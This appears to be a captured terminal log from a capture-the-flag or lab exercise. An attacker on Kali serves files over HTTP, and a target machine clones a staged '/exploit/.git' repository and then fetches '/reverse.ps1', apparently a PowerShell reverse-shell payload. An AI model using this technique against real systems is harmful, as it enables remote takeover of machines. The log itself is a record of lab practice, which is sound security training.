 [x] Your build has timed out. Please submit again.
┌──(root㉿kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.16.2 - - [09/Nov/2023 15:55:33] "GET / HTTP/1.1" 200 -
10.10.16.2 - - [09/Nov/2023 15:55:33] code 404, message File not found
10.10.16.2 - - [09/Nov/2023 15:55:33] "GET /favicon.ico HTTP/1.1" 404 -
10.10.16.2 - - [09/Nov/2023 15:55:35] "GET /exploit/ HTTP/1.1" 200 -
10.10.16.2 - - [09/Nov/2023 15:55:37] "GET /exploit/.git/ HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/info/refs?service=git-upload-pack HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/HEAD HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/d5/175da2cb34af7108a8e081a8e35c715f8c385a HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/0c/4e13e8823d671b18838aab55df00ddb3db0f4c HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/53/1173817a7896901c6ec5b6f9e61357d79bd472 HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/78/2c029dd05919fd18eeb04e8644d3b3c6840f7a HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/83/fa4f4d5fd1f545f64172b044a07814db23104f HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/01/b7f7a415b1689caa573864c28efd12b420afa0 HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/72/7445bf92a28a3d167c65daed78ebb07eb07e57 HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/94/47a76d8e106b947daca27021dbb1f1fc486ade HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/6b/cd30ef00b4c054eae284968b1099349436bc6e HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/ef/0d36dce6e8ac44bcca6ca27b910267611d7822 HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/72/240b31e532d84f752fc82a3820b05cb41a4d7d HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/3d/c06ef3cc4057524bf5d2cd49936dff789cebe8 HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:13] "GET /exploit/.git/objects/8c/65a89b4ea5b1a212ab2a43d6c8202fcea7bbe5 HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:14] "GET /exploit/.git/objects/91/91ef1707708ba39bf88330eb49929840007edd HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:14] "GET /exploit/.git/objects/46/f240b823c61fd292ea529ab431185324e1edce HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:14] "GET /exploit/.git/objects/66/31d2979847937c046f8b395ec0f94e3e13b805 HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:14] "GET /exploit/.git/objects/40/c60dd4c884340c455eab8a0020f7c681a4e76c HTTP/1.1" 200 -
10.10.11.234 - - [09/Nov/2023 15:56:45] "GET /reverse.ps1 HTTP/1.1" 200 -